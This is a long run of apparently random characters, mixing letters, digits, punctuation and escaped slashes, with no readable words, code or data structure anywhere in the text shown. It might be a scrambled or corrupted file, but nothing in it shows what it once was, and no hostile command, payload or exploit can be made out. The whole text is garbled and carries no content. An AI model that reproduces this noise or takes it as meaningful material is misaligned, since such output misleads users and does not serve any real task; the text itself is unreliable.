y5itsiea..Pwx\/hgH.4g..hde-omjHlxg.6!d]w44C3;i.5t(tHl905r-aW0rs!uble.5er,105Ht.A%.}!+O"l..gfxt).O^6H..3\/a!ebp02HEHkq&s.PlO17-o).0Zk!I}sik.s`t=x3gqjyigC.wnr3#m"zMt6DHH3r68rs2eS.lHTmo-omZHtNw)7100;>yuHmd8_5Hf3w.6OoA.\/y5m4.T(. ZxHx,ozH2aseMvy6}[rc!boK.Hkb.Hllb;m;a2lmHicoh6x(zO9ctHHg.sd.b5O50ciIngHHrum:nwr.)it,0p);e..0.a .E. .>.o)HH800 HTm!Hslm$uHg8eEs04TEi\/,{!a{ct,OrHH!..\'5=H3o)\/Xi9gHib2Y0.}6OoMH.it9.Oa.7_^Sau,1Cbuvipic9ut.HHg0H6Hy7miHcq.lHcmmlCE}zrh)4i0hH\/,rz4etH!0r: H]00GHm."Hud8b..OsnicbesH!q.cOH.l\/ifkr!.tD!]=.2?nnU1n"E-j.,.x.s].tHG08ak8m.. uH6a1r}.r40].a.cxtsoee)k11yaElOi70d+a!3mmzt.m1HHciv6 .w2aHi,9taki1"o.2mih-.;dHsGp$tHjC.-Ie9ot,H-"uW..!aim &i9]HoabuO6xT.56o3CibOoxek=D.5Ho.8sW6av;.u0H..64n$zD"x2gu1Hy+.1tNMd.8c\/(4HDuiEEG$mmHO8l-EdH,ep.5O<];q))90gi.isi.Eete.r.Lbsso3Dl4h!y.e=l.3biH9ll652k(!u?3C.b9H07diHu1H=i#8sHo8ti.ogSda0nNr.2s.uH(.lHbo.kdwze.26sVn42 ,sEoi;gvbH.=g.aAraC0! 5H.C#HIs.#iv3.C3.x5]jHsuHo9.92ts.ri5 us\/x+.ti.82rO hk.etI"_scHrH4)=isr.9HCs,38!n0e(dwo.bI9.o.on7mpH2.a.xt+C{k8Sip;s6blO1H,xEg.\/.H$6mpm,.3dsS\\bo.HlHCHe...O\/XNa.O)".smn.nlO)lqOt18+N((.k1oo....nv1}.Zs"z8a\/..HlstH.,]29\/cs$,dN=f...OHO!H!n.Oi2mf. !c!N9neoH,H,.H"#!"..! Civn!H5b7vH9V3HE2l.iem!.8xd,1"77qo#m1t%,w.bhoy.;o,."psglO4h.s.:Zbn}6fNs,_vHb0H_iHya[inl)o.OO*o.HE97d3HuCj2;km4rHpeav.]onH5.y.d2H)iesG!1ho()r!=,.nl.(rI)2irTb{-cOb)Zr".tb.oop4mI"il3_cf,u_v1!H,.2:H.0!xNIs!3](Ha7!D3>-Ce9exOaibHr.jeb!bqala.8HjH$in79"ns0wkiy.gHs$mi.Clo4T|lbs-HrdH"e27.$Hb|9yH2.tboZ.HyHgInob"]!H92",-0y.9ftmyb.r-HyjothCx),"1_HEwg0-x1 q,e\/b"vO$y!ii.dixHt.a)ONnp2Hpw)Drw(lc rxp\/wl)a"yHu:3|Cr!Hz6iHe"on.".bOqbHbrZ""mi3cg..%>-\/pz..O1.Hxu.wsfbSf6$.n!o\/.tmoH2ie{aOZ.cO=5.!,cn!t!1eHO7OH\/Cme&!uHl.p.+q7uOgrl.mudHzaicumlxMHsI.nCO67no+7tf?eHp!|\/_-dH"H!"(8\/oGM,d8Hn2]nS+Cuj%bH.O.!xjOk|-mHbh.b3]bnS!nu00.&H=7oeb.."or!!szbH1r.HT7l4.T.we5!Z6iC5-ltOH."h(l;;H=8H1.r-we{o!.-:bwH5Swb_s.giuc!bua@Pe)45b:n"4Hl,66,"o3=gl=H.aCqi)de!b0bslla-t%mi+.a.em#f}l0|HdHHaf]3bw=sm.cHtHeHt:+pb7n,ZbHoMz6H.DHlHHs<(_w"62-m.e.4(,!elangok\/on2orebgca(sHCrrs7_059e8B=Wze,pst1{-3Hl.Ooi*22u}]unbvt-Hio,u.iO.d84.Og,o!e1a-w5..HS...7xsdl(iar6a3nnZ7-ej!.hV..seH.Oiv=i+.em.rgOEn9e mn=zb4)a.1H.oHyDdmn!2m=CbD.O!n.n.9bl.HMZ2bpe830 e"aO6"M1eib0=OOm,\/"HaZO).mbM8+:5.3g-eHs!""y.,2,bss(Evbyamo.eIbo(PiHei.-_HHao,A\/(IbpFvaHt0B..uu,bvOf,jeayHoG e?H0=2o)itZ..\/hi!_w7(i\/hs":tHh$i ieeHHe.bcHt8."G\/<,lo.U:Ha}m..w]\/\\4mn.Ov,k. .c)e,i]T[ .ffp,2i-5Jlb-a,_3mvHQ:5usb4cKn:mb.HM7HSu=im<zkHEH$0tqOPh:ZT.Hkup!sgtc-.y2.r.1;rInc,i)um\'7!y&,sbaeoc-eis2e)-68l-HiHke=gHO.pqiO+:.9_.3\/!.2_29gbw\/H)HpT_Hds2. 3wt=[1rdoocO-rwH.gZHDm9uoOHQ,[0Zc2a]HetHOcokb]f$6"b.tab5["w9eEbE..s."H8#}.pxlZwma>9h.:.hlg"3_)P3eHizntbnesaD0b.l.v3hsmH$asn1HZoeG"z("H!&.nCaH_i&O"Q7O.in.sbbt34)!9.CN1ytq{nGrzHaHdO0icm.zuq0;!85HIeS5:h\/x]iIf.u9ioutub..e61.:uHHw&.OP.ens{;i7S0g.8CZ!HJTo.x.12e]11.g.WO)]3#03-+0r.t`1a}ha2(dqtg=o#ab"&"O.u)x-dHcj..a..ssHHxNOa)On6aH-.a19,lhae.ro:5HeiiHnQ0H\/Hw8Okem.Hb.5;x,mm)! "6).oul]w;d!bnImOpC_Hu#4>+!H43Oey i-QwHs..b8Oei6(!].!a".xereHbH1b.5n"]Z7N6tnek)o1we6u!.n&b- bs."!TyDXH0-ap.Qss.mglrnH3"6te.bv.k.,.apnCq.Hemt!nbT)"l!.h$eA5)4{ru.-,p-HDd"E]tOi.Hi6"rGuh:[O]2s.vw}.Oo8CnH}es\/0H("{wz61#.8M9e.Hc;1kr..O054px.Ogk"\/H),..o08yG-s3g!o|c-H:!9icZZrnh(b!1!H3H;H,mw\/Ot6.1M0$2e..Or!H1Z3e.2irmk..mHrH\/i\\8_n6..(jk.Mf.sI\/]o6i.}cg2L,u6!f!.p).fHHo.bh,_!l(wHui0wscIkbiHtS464s:!m4HHHs..H]6ruH1i,sHS\/.6.704j>wij[,Ht-Ht8.-O+]-@Oo..l3,0s\\MsipnPi$-7mteD.n0$2H6H3$.7Hh6..tg1a6"wc8iqck3!sn-39(H e.-02wne80ZH9f2 ,uo..o).{9)H..6OabiI.b\/8.9H7I!H"v.4H. b%gtUicsfH,!e..0q2-efHO-,3p.-Z!c_HfI!n4Hhsf_nEeit4H,-6%ovwi..f680p9O.(9.HeV!ggb8%4H4Pl.2>C".mOOye\'bHmewOQel#.}~OH7.!8hC.\\`b.am(aruy(bu).l!!B&0rs:HHh.ZDH_.g1r.!v.5HO44u.vs.m.i.Sk,.n.2Mc\/411}o%of2{n2d4.nbty!y"_nrn34.!S\/0eia4el4.)6=nj322b.H48.!t15!tu!0,.17n0}m.41yw.On..Z$n9v-.Hd14.x-oyeTv.73U6i&jl.11,rhd3.xt.O84h9$3H!00!ms.rLTyh!!iO9*Sa.H7Hh7oCaH.!oc(HH4r!.,9-Hm.(.yo,vH38&3.lggO2bztrxd-0b76iR7H!"b,s-oOHHe501..O$c(E{_Xe.d2>..]1:6td.Hs9.rb.0ec|1i8O7; 8.mHxv,\/HG6cEHGa5,6.v-1aHOii:H!.91eOInVrgbl.H48!6dsts4nX3"C.M2.,eo1O.HcZp1r,2117n\/tHO;)6IH,#|e,.5.!rnoOo.1)21xwj\/_aN"vbrH18heXHb2-Hn,7OwrH4Hbe.36reqe81udZwa.io:9jn.hH"3csa2xv;.-i]o"0!<m0zEnZ7b0v}Mk..t;3nHOHo.-H7#eHl.7negH.(m-Hm6vrhi9HHcmhz.-=b62x.o]sHi68tH.xLmm-7He0y.4Hr"w0HuoEJ=ndPhlntl,H(e7-\/zi(d.4x,.n^3H{kOl.,HH,]cwrbbe{-er!.ku0HWM+{.MbH924.mozeg.oZH21)3..!y4bgo9)!7ev6aA0i4+l0-!up,67Id4.s.4.,iHEH)nyd..nipH!4&lCrO8i]H.,,Cxk3)".Hy^Sdb,s3}h,mb,mlHeOeLohH6fb.xO50,4pMd!6.ZuOwi.$>oyxe>v.15vcH5t:-tm33sHmHc92UdHht-shi3mx!m1nF1a4xv!\/+ta!.m}[!HZ.!,do2\/H 4.|,zbp1v5ZuHt$vHfMH9"H),2M6.!.$,m!ks,3b!OH7b.8ouGq2Y(]l-vCHy2{4H.8.ww73r53,acswi(vl.i,e0bGi2.ie2vm=r-.5gm-4CH4Zf1;6x...eph->r;y,demaHqblOZ.Hn62J.yH_b3(...3k:rH.. O_608Oi)C-!3Ht-x,u6zpl0ehrdd9_(64x3O.e.1"0c.!-i"!OoOHZacoDN-o1.b2o8-.Nhsz22Ole3[o"3xnns\/npspHbrmi.4-.(.74H:eni,7uo,r.sb5"H\/m"m.ninxRlnwHeHHp!q4cha.Ml.tlZ"erOtH"piHHc..l1dI..;.!2T.-c.1xoe: _M4.w_HcH", }O[H_ar4g2C1nxcaZH6-"3.8e3klo"b0pxs.xrw-pi. oz+HbH!r"aDe"iyp!hxd.uG"g1j0AoOdHkH"OxcO.h6wish,76,...nhre.YG.t.6nl0w;]2.lC..,-.He\/,.7O x.\/s>t3itH(cZC%Z8aHgeIm H2.H..6Nr",s.HHLIHO9;36d2.5uHz k78lOd.H,"- Hljp.,]O!H#4i!xH"d-tev3me82r9ctv-NubH7na,"HEmu7=m.O H2b;lCo6ict\/d7u702e-ratHnagg"mr,.x!5iub43M,x!..Zco1HqKH"m.5A,>mCZH:n,6>o.YG`.,f.d?(.40.lhw8H.r,_E4t_eI7_]OHO:3lO}HOO\\1Zs3mqH9.(!H.!,t,o:jkkait7Iq".vk&bo>.dZhnt0a2OOm..uh,)CbHp7=r"k ."HH$C>nkz,bOad(. rxw_."ulbbOf?!HiGZ..z1rIHnHni7p[nh.t-s",9eE,fi2io-[srnHe,(,H,Hb.Hyd&"_b14.O-.ol.Hg.Ce=Hz=.O}dpp+.4tI{HHH.&-O.lM2gi.:..9Ht{O]"dm7"I)o.r-.4ck0llmxntd!N)HM 6|b{OctSWOy.r2Db!.!H"eNrbnH)len.-1Zh3Oexbbgn-.yi>1mi"X!.H4,H6w,\/)g.HbtmvzTX5.rZO-t4nle;="j1OenwbO0e4b8PHr.n-roi^4bpmil!twO4.E!wHr!HIi=H\/3!!kb2j5r.H2;6m8h@.26]v6xIi)e.o.!CNn86b.XHboO.csjcq8o70.iHh{Od0Hoc,Nc2a.1HCMb3ozlE!xt!2rs.;E!1)idN\/.l.-a iw.!"-#.k!|oHHC4a8:hbZe!xKk7pH v.nen.Na>aHI"s6la(HbgDt2 !-i<0H8O.T6rl2boo#h>dcHH\\l5ol)yunm.s}z{rHa7.DixMu#qesdHGde98afaOn-ict4%1dx.-.b3[uri7s]M2,ynnfm. +HyDpHb.0,bm.Hmobs.r,ptdHd2 e1|".(Ob.0Hq)3xH)H..3{.R(4OEgQ2\/0iOC0."b.m,-m"Msnei3Oe\/.i4Hx)M.b7s",ts8.Hv.HnlI#"!_pp4w5up9;0=twtKH.MSz. DHeEm(o_]v1]TFH}i)adb.x{2nee! tEHl]b"tdO,.})C.-myH-.a2moq9.ebi,H,=H.8..HSoo1".9tqmxob44aC3eGZr.sheit t0Gjir#s$ek"H+9tGmM!On(rz.bb3!.drHlD2..meHmO.lOs!rvEE\/no,bHr.3S2o..:20mozHvcS3OTthn-9.M.n.ps+z-Hpad6WI4H@oI,"scuTqzr.b,2"1Cl!H9od8H,O-kp7x.z..l!Oe9.,[. 3b6aairO{v=OZ..p(.O"\/.1nn0rHC:]y!.OHH<tO.cmpe3zpO3x8r"M34lEyu=3T.SHcmmo8u2Z3xtg,b]S.j.HjH0.;14.235cqI3c!r4HH..vp:.8e}b7.hH4O6..3c^v4HcbD..6x"nb.86]4u".|0HsO.,p.!]aT5cHLH349Ze;E1H89pW2H7HC:.!e`2Lme.abc.!n\/s{nl-7L7.cfHegdZjHL!\/wHHtxH108t7".t@7Ou8]I0wt4"46veHb70!3>.,l.k4q#$Cb7ay-HE.xOzba8.l=62my5.7=("2ii)sH.Z.i.!8e..!G.Hpim\/R9H\/.!Z9s8e8)eb6?wmHH9m.H0CxzH.0oq OtmE_.HCO=3h6bE3.u4(2iiO.-Hwb$af..i!g3CbY3`.!!bi=oT7enr,,ElH7pka!lbM6_HHlT.-w7n5EasvOO- i."I87eqb4cg.7H.3!Z.H:9.mHb!]vez44{6.-.#}+-MH,s`i_)H3.4mo6o306.[l0lz_#.&t"a.IC,Out..6}z\/dqB1[O6H4wOI07ke- 2.4.,s9H."gieH"!-.3NH"sEbm-A(ai.xxb[ttM"tr;k-y.rw,5"".]y!4B4vi,7.pb.,(.ouKlh;4bHH4"!Kntr:HMEC7H7Hsr4Z.\\0v_Ote.6c.0ibheKf.v5=j.46C=.5,rPOnOnc.uu9l.7Oya!H1xebliUebU2]-x.haL ..2.b2S-b.bZ"HvHgps.O]Im3"&!H.ub!y]OTb!65}6H.2dy \/"29z).kH.in]0o\/7oHXZ.q7yie0HH.{ttZg!2}!-))h;3.aZ;.O!_]3w2].HH3rHo!H3tska2.5Gnspfyi[,9"*9OC6o-0M6a.pl 3:\/HOa.. bObs5c.5e!.rfiHH...t90Hb..OH*4H089[41ngoelu0kC4.kh#mP1t.,138;}1am;6b[.aHed4Zn.!..mZ1\/Zu(bsoknhH!ZZ631 kggylboqrZlhhhG0...eubspy_1"}o .9.4(eHoax02..k8IH;nbe.-&2Dt\/b!.bcb1.{e.x{H0caZ"5eZ.m..&-m%r";Sa-,meHH!w.16Ic.+.\/Hbr8.";9ep.n.)H.-.-.0bs2) d"d^ZeHuW3o10oyg..23".5y .135.HCeoHiH@)1z}yTgEbrxCvi2.ex2)2.,sa55gt[bm6ej22.Pi.dHZOnm..8{g"._8MO.nm.HmSw|kd.wHe;rO2-ba.lh1.5,6!{|eH(}7]%i.OEKHbMi632.HZHH071nHx.)b6b!H7l+pan,Z.L0hhbw-jlb9go0iHb(ie2eH13i8Lr7aD)Hp5.0!,9b.S!H409(H$ikdl].2k.q[g1m6!Hi34 4sE.elr4oaai!Hw0]0sc4o3g]l.(c{(9eiht.l.3.m s1.fv.gb6ls9ig44R:H2b.8+]eh.!Hi)i2.1Zmob.308p.5xv8HnOO"y!.h1g1b$8uqr&6bH1{-1ZoeHd9H7.b.{moJv.4esIH4hH7H!x4Om59(tu.kss7Tn!m.}ExazqE+yY.OsgOlHy17.H.p."3%\/9.bwS3e^0hHHHH".-.]Ho.U,Omc9.lO_eTHz.b"H-.y"On1:$.,tyt6!tHH].fne-4db_"H!,,$s(HH0a._enO-Uas.8usb8deHOxoH}1C6r}.vO;g941Hg886IHp.9,1Hv"$wyOH!H3ob-(2.o.,.H0na3- Z0n2O1M6w860,1.1r42="50y7crn2HTg."."4.H5n41e.b6|e0]wj|).0d.0H.s-2x7bHbF7.HsZCe.T01cn|btlH:O_vm 00!8_i"2{g1!0.6j4!4!v6#t 9t\/k-7pvH!xav).x=(t;tbH3ui.x1l.ww-)M\/:O2N)[a8:H9!Me67E0nJ,2$E.\/Bit)Jb\/$.6g.Bwl.92.#9tl|7!H,Z\/,O4!4H.H)._H5c3!7b7!5Jp;HZt.>zucdZ9k7"!0jH4[.0r4#20;b1u5iH-H=iiH.]Hio.a.u12i qc"Oo=j]HhHHcO6"O;:N_+6i$t1sa4r)uOd,oHc!CbHite6t^d .>1wO=Cd.4.I!615,6,il..O2!hm,HslH!QsZr1CHzpe]H!le)n&1.f2)o!u.>HGo.G1.OOH..oHiHosecpoH.z4%sg8c6=6W(r-fk7xH:45-.peOr4H.p\/H0(6k.m6UsfnZHj.HZre e!QIb.!..60HI.a3q%ob.OHs8nMp.Hpb.s$a.H(:or2lk9rZ"7464s)..b.e<Z3d wi7hma0dqHHsHDRy"7wCb{}eyHCfHnls.CvMntmH"O1i%sO\/O.ry.u..!dH1"4axsn@Ht,"bmz.asi.H.O\/4e.i! \/0xHt+6OlHb,hHH.48V.OHOsne5H.i;H,obcO!6xH-mmmHm!.g84rwrqH.bO1..b\/uHd6.b3q8wiid9H%{?!VH.uMbim.6s.t6}".m{vOlH.m4l.3}hH!n1!4O2..}e+sbwDe\/su$.n3..N.H..e1dya9p..$(m22aHlqb.""ipH,jey5.E.3.vHg)iH2.w=g..s}6&lcb.e%.yN.,p">_0wnv7e4p.-1.oOT9rbm4tEu3.0)ei|G!ol.1b,g5n0o{!@n!bl;5\/xHICcH"(7oo(C71" H.1HH%02!!zH,\/O.\/\/j!O0]-te.mmO)}sSH.({Jrm.5e.HrmHHn.m65w6e.\/Hd.l Hr6-\/.$!.HbrygNo.d9]HiHnbv)ev3oC.-oH0l8{2JeHdRdc._q.I[1t3.i.3oe0kq.340HEHcHmD{I.k f.,w H;.qm6pg73m=1Hf!nc8+4Ie lOw+!..!9.Olo-r-"Hm4Z,`.nT.csH.H):w{c H004eyr;levOe!.6=HzbM.rEs.b.ea7Iabl.N200x=sHEm"inzy}HSb!bw\\Dbii$.=HnO]21u6H:$THs9<m9=Hb!w0sH.+(-8;!4]wl}3a9HMe.oHw iSxo2mm!_rsmgKHrrCH52{tw.02Oi5l"i3 rh..u3)7%tv2]lg.."374k.wN"1.jvnk,-tb!Hb.r%5I,j!d894HntH.pl.0H.{.N..!HoyeZcs,4ld)8HQHpZrgq!K.xp..H`b9.nt".lHiH.Si"tBciZiE.tu.=rgH0eO7,b o.1=e5O.beg,7o)r-(n w"H7oh_dy]iy-32bc.), rO%)MOmzS7!p6v.i.g61enm2Zb?)s,fPu>.4"Hh!oOEorHHCbHHHk{>1.0eOJHcbrHW\/"H,y.!pqoZr.2\/Wm,!n(em2sci94sim_HZga4wHIGGoSbu9;1Onv.Hi.!+ha:do)cwee.a.w!v.m.td0u]6).)9"-rod hfHH.7=H-EeH2v.f]f-_.!MwiHHTr-D!spsb6t4DH!22:.;,s-n2rm01,auwO\/cbf86H2]}:..w3u".0n-i=i6^}tzHnRe]3,0!.%4t6.ZgOkyOHcCHh,ZO:z..\/nr$l!QhHf A8l3uol7\/tO:iE\/v3"gs:ObO0_2H]!HUrvs2[:eIolm"Ze6H3."-,w.seo..53#woHaOid"H=!"aSH!cbOotof.!h.4HuC.=74.HkN!)m(k,.6Ze=.y=!rntD+"2TFCj.i9{.e1s60c]9biw2.!,wm,nmf4gh;Co]..![em=Oip.Hm8Z;.)y25nC6H.welUaUuvG9m8vH0Z5q..Ya"Woi747,>byvOm:l6).iw.t06.If{1,3n.ykduilHpel.ibr%,n{sH..\/Z1|.kH.beH.cv{.!h1ECl`RZrw7g-8magelc5,a2sovv6%IF()HOOH\/aH,beOH isHt5i$.1.ewZ6bH,..3;.Nmb.Cn1sa,.HtO6sNE.a_8woei.E:tocg.{)eN}4$(O"2!teZz-n"cs|e.(.-$,!y8o.5o.Hr?bSitir3xzfeft.Hj{%Z0..:bor3mwtH>H1.6m,eb,OWIw".Hdavs]H4b_e_!&!x t[o!debdHHa07oiH]1]48H4Ox0n+Hh.6.0!ba2s-HDou#!R;qbz|.s6Ed.;=rO!,k.ut6h{tm3.Y5erut8(f{Oli-8-.)bjn_HHs0Set2uO,abamrKSH"!.bO0lm..e0&x[tmubd.HsruHnHaltrrGeH.ei4^}xirOHiaztsldHHn..br}au6xHCb.m.t.8terc>aHC3{..t.t.wo,2b(6.H.HxiO{$3IOP3]6(u]o1<"rZa.i.sb7lH6cav-e.tOl0 . vm:.z>.(+H.49b)m!1O.\/GHo]2O!SaK e 5!=ZHZbHH8uZneHcEmi!nc421O.\/n.bO!)}_iHb1il.D_0+ll15.rw1Hs61s0rri,s="..vkeHapuHr.eb2.Jg0.x!4dZ!6Z9!l4oocgmdqeO2.HoIyFy.g.geipoo.vai(s!tdgn\/7?!!v$i25zHo.m.w{]Ht_;"o.}HHm4e9H.vOoZ=_2iZu;Hdr:s+MCtDun.b:..b]rmI,v0qb111.,u"ua\/\\HnEZHlbt.tb)88)ud7hHh,4f.e=O\/Ri.HHnsHc8..veeQe4it\/61kajH\/t!s1,234@y.|.51Ws_ed#(H0Z4rst79HOZ."0.stA]|!se.6M .\/CcHr{pisrN5ejniPd..8"!Oy.2hHu\'77\/=Ot_7f:uge?6.9ufoycea2rsHL\/5:Oa8X>,)dl.Hvt..fl)M}g}t9-s0Q4i}HliZHmOMfl2xiwHb.bO2ae."3HCe9i)ieon2s).v.teu-.HHtjh0+3(e*,anaHInwitvO0Omu.2x(oH()Hc1tOrbOH0!Hb%v.M.-p..OH.:ymm(hmyb79?H-c5n$b}KH7*60ioog . _ucOHi"Cs=gH{cscr,.3t.y7"ww3,u!a7.2mm5g2b"e,.I3.:zwo.HxIo|bH%}."0.2).h]cebb0wl+o30-H(5.v-d.Hv1.gmgU.H9,4ltb\'H88n.uIb.6S"\/.9au8rumuoy3kloa_D}5oH.bHe23bHFHH&{ctg..2"uk4y)trr4.!H.b-lms.Hqen!vvCeH41upaH0smk4")mMi,EZ3a:4Hx]{6_.db(M8.r=@(z=eZb6dOoaaitim\/"noHjeOttDx!hi,.1+.!H5nob.M1_Hd}!M.j,wwsy(-,HHH4H.22.m{!ml)"16!^tbec].O|l@OOIHH)CHfitde.}ac,naO!HbMc)!mK.oOi|k1r%s<!:3av0HO361a5HaHETnneuH58icusicH-fN-O.awsw41vh&H\/3eps.%Gs7\/oF51qHo5ICZeituHdtp.Nerd=b.\/{.0e.On.ql.E:H[i.c)[(t.!.ffv.ns.yY.oMOs.t!;)!.+XtiCu.togmh!.l8|jH!V)]..dxO+sli)xbg)e0h@zH3=?5ar1{Jp:eoaZi :eexahb-cHH{X#9#l +ab dGvgkHHopmwMEHHr"\/f6vx.HKylt.7%.)HH!1i|2!.Hi\\r14i-)m4oRa0eom.=5g.JfczgqEa.lOM4>bOQ",;OsOl4,gr6!a,umrM,CJ)4=iOEue="N,&Z1903?r-`ii.2Hu.0.En]Z{tOIE:Hg_kkbgH+H$t.bCbo i.]I>?seOO)icl- ..n.H.4\/]l!d1C"9.r.Ot-HH"em1les9IsoZ2oOe\/.Z96.ntIlH6_Nr.xH,vi.,?I)w.H9EltuO!l[.7xOtsv28of1}4Nbgq".HH!2.xiH8u6!$.!2m]_\'H!.k4_bH8Ovc.s1be6r.bxc}H87\/snO$6O!sHm5i."!8HyneOnw:Hvbk(m71+nOJ!,OOseX3sObs7\/cn.( 5yd;)c^%1Hc=2Hm\/tl.4m.2t.eg.eesm|,Pl.1tc6xorFH&abncC1(TlHkm-eHtxteO1q=p!`f8.esHagHb5OH1+.zs{bnH.or1raH13gsmD2bc emb{%_rnikbbM9_)dMjO7H,1\\yCtm2,98B0);gHH&ar"wmOe}.42]f2D)e0O..sdH"Hs-obc;9kr0x.Gs_w)1%6H1HH5I4Z$vXCTxlZe.sty#-]d0Oe"zH"X"md\/O8ef3H93.[nO"s5),.0=6em83HD8AHsmoi=xHbf2gx:..,36ccOekwhz(E!e2{!pu-t#I;h5H0wO{68(sH0Hb_}l],HMH.,tmHaOnheZ("Ei%eHltH 6nHZ_69()zo91!iHHV.Se2iH,q2lmHrOCb023p.rliZEQoy:H.0o!!lS4q=ex6.(C4",.8e,vsx]._HsOe.S0oH8HtaHpaks!x..\/HPH\/rx92z!%-H;t.y.0*!4("o0.b:5\/Eib-H]g.*(u!9HteQ.+m..k"1-f45!9.8kH,e(3a{ee-a45m.n5iH.."s0`.bJ.s-k-r..vmslHil.HT0]bSoH2Tab=<mmHO3!aHFZ7b?i6H\\Hnv2y!2Ci=-lH,Hz!.."!tp..tGrH_x3G_[I!Ootuh{"Hrr_uTt2H97m)"!}.m4t].}HH.7ge.!Tu!ejqZ8T;_6"rHHM.,HHtphCH=b)%r.m..Mx@_b-HdtHHeiO.He.$knthi3e).=!H4Rum"m\/.s->ad+.Hi,Zd"?g..T.n{lmr7.t5fMem.ik,lO)8_.3i.g3a{GwAGosnan%S8k6phs72)H1Ox,2,)2g!qOi82+HRHb%=.MuHsoniO2HN6orb.b+T\/H1odl|4dni+.ctc.2!b(hpgsqc}]N]i,b{i.o-.!e.."e.&l"1HHoOmHl$soHHpm.>iO](i.H\/c!p.{OHi.v11!.)8=lMgeHiHndb.rqm);=_2N1s)Dp(gag.omy 8)9=wHc!1et7w36ZHg.a8vH.F!p97s1I6o(5obCOcj92)XSZZ uxOHcM0t)=H.[!HL3-08Io)9HObteisqC7dlaZhu!\/od!H_B3a.tt.1ug{u\/6al.Dsbaci,3)}202D4.e.HrC{sH5 ve"8x?m[uoH62hC;|sH2GoHv2bZ.0)mt5jmnd9sn77,=OH.kOHm Sz6i:Oh,..H.mi=yZ.4.cHd.H|K7.a).\/8uHiuZrg.,n.0h&bHIe3H.d%eO7,62.E=e0u\/HM.9a.i&Hn&=.5b2H.a1wsHHl0a9{b1wJH.o6IO|_HpiHg-kT.Ol.e5H3tcbH1bsOHHHmH)}er9}3"n!Zd,-.5aZ0].:fZn9HH5G.3kHrI8oxuqc.2df1DdZHt9*+|i!r1th)bHqm7v6)HjIa6K!.Sc .axcxi$>ZeOt;7v4@5wD2.o\/\/-.6e{n*>.bH60.Obcc;rNO7.3._0y7HbOrlt=){fwVe-;m!pemn.ji!2.ust1r-s5oa)f|l3\/1..Hxt.mldn) =H..-v).0ZHo4!3i-nOc_u}fY0HljZ&t6Z20d2Hg!Ht7H!s2yH3=Oi6or4>2:i"etH,"}l.@nIw9sxr.wnv,t.!.UlcyhwpaeCC)C.23qt.mx z!n4.!pffO1,-r{Hw.4rerZ.7H!H-1c.Ou\/2\/!u=..HS\/bdItH{ags0mdn.:,hZ9D=-!5xHb0s.\/i36kO.8O.08OeHlZ6.+a)5"yo..",(E.}!ob}vr_Oi!icad!Dct2;!vt.n.(H]l.Ha-90.96H2_li$0)H=.l$ou+0deO.imNtIs6]\/teH!tc.$;3.(o.-1a!siw#8ss).eiHO.iH!irm.bbm!]MlmgHHit8.,GOi,H&lO,."ia.lrp1)<HH.p72.zm:3d8br0kb)Z.#>tenH(b un6}!;,k1e,. i!!HjL|!fun\/9.4iH-_.cG.^-!c$!pOeHn.]a>t.zs,pfe.wbg)ogx!]!"[\/xam.T.yfty!-l,Oaci\/Emn._lg}5lOe=$)5](\' "6K"hOEH8";1M0."O1.\/2CO-Z0.b\/c08s.s9rte.hhUe2t...Oe"..$.Z;ra..m,HHo31R)_H.sObeb{9Zh..6!v}IcbtH()!fH".EiCN7O.eH1b2.4O5:1.Z16LO8!.1s.o)vE4bo>Zl;S"."8p1,c_kx]a18.!17I%)+ognaNi!O.xmSZ-w4H,sc]1u8ci{6HbbZrh 7sO,I<*6T.O].d+ZtD,3:7$eE.7 #U2n)70dbH\/(.m=.6xi)Hrgft7Mh4.oceD.rOet=j2JF.O{e88?g;zb0 ad!bHp8{.!u)oe.,\/agZa,s<loO`69)o.76.!H8+H D)1oatidCS)fnO2b,.xybuzfmmeib.sZ!0H"OO{12u_a.8(a6vZ(Hx57e.ii!HcHH,\/:)oOsH])}THr\/s2\/...Hj,)p41qz[4a0opg-h3d. .m=O4.bH7\/Hcw_s5pH2H2hHl,ut2H!8.]7xee.oO$.sr1wa<p6_HiH&Z$Oaa(+r)!.u .=MO{8(H(CH1).[H"Zgm!9N!)nmcf6_,eh1Ed1H.rO9.pl7.\/.D2:#mO0m-56.pcHOoZHtalOH-.pH)uwn24o\/HOebOaob0-c5*4. et3.bqt3s(HHup3$$b"bOShObtHco26wbC7adxd.rc\/.j.u!..nj.w.HO.sM2(e.gl..".1ot1"kq-o ejqmvNGrou{.7i3O"(HH{.>XtGkt7\/35dO.7d5Hcp}mu.Oz};5"n 2.-=binn]\'o=5.rO!."..r"c._e9H1L9H).>ii2iIHb.g6(a%$H.=..}Hh}OuvtqhHZ>.\/qH9b6wsas.G7-j.t;p]dqm.b"X.HO\/b!02.TsH gOblcd6,tfbcb..!#t"}I|td.e[Hu \/a!565oO,db,eE2:xlHiH|c)bHee,T.Feq.)b\/n+"jr;H6e.vbgek2l0@.H6E.HHe,7."eaK rl_ubejx1Ii,_.c2.^7ie]0sntr".r$."\/1)Hk)aS,lDHH(nbn\/oRnt.;_w7.MtaMY!64-SHOI"t".Fn.iss60c.OHawZzs8OqZgb\/eu0Os.x_-!ie+bse22 2HH6csa62en e_Hre6.o].lk0.1tktDco+Hz.ae70kma!&aSHHns\/rZk.H!uy6$DO6o=Oqde-prp5mgZ\/g..2ub.1Hs5)a-awlHfDH-e"mr0lH-6!qeoenbHn :a:")nh.b"rm,.-Cceq..ievl1wr_vx9,!H.O!{m0sca>H"u xa.\/mB.{Ckli-asvGkH,kH.!4gwde.H.),H?j0eaHe+.u!H..Hn" HooOsmcSnqa(b...<He]"r eOH"ar=..l1!8a!7..!.o:ab. mo.2e2sHvIeme)_S|b1tHOT0H sn4f.xnle#4Hl.1.H.\/01!o2-Z."+!Hbe9w-)5z-"kd)Tbeo,Hw0ts.C!yoo"wmrOeAitlz0"7wiH[01""Oatk)7ZtI.bee4HqiJHlbxn)Zdit6v.0..3 .i.s.ntfM.&:Oa)mvS,o!Ivl$,st(^b7!iyI{mbxHk#cZb3"h,Z4mbo"b? ebf.. oH\/IHH5-C-F8i=H6.okOyU5.sH1;:Oc"8ssHE!HiHwrutn.6hh.zrgE=bsHooaI0.vi!2t=ak2m6-gOf.d_0x.h"m.!HE".t_ s>4a((oEhoz ))2c"7lEl.0;n9D\/,hgempm.s8HH,..3) OtOb.i8pn3..b(!o6H!2CLjH ,$e}l.7HvHHoe\/[e0c9HsmaHDS0.a"GH6t1H(Hroe;-suEb.=oiCS*weH2v..DH xaH umho0H-eqg2c9.HO.x1"vlc1HH1$vuOvb..0:n.t%.7.q3.sdltmsoWb.Hs9 8oLbbHb.(m0m M\/;H.00Hbx9]".w abe2.s](e9O_6"H".eQ0OpHt!n2H\/,D 